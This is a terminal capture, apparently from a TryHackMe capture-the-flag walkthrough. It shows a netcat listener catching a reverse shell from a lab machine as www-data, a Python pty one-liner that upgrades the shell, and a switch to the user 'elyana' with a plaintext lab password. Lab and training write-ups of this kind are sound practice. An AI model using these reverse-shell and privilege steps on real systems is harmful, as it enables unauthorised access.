 ┌─[✗]─[parrot@parrot]─[~/Documents/THM/rooms/allinone/loot]
└──╼ $nc -nvlp 4142
listening on [any] 4142 ...
connect to from (UNKNOWN) [10.10.122.43] 49870
Linux elyana 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 03:36:02 up 57 min,  0 users,  load average: 0.00, 0.02, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ su elyana
su: must be run from a terminal
$ python3 -c "import pty;pty.spawn('/bin/bash')"
bash-4.4$ su elyana
su elyana
Password: H@ckme@123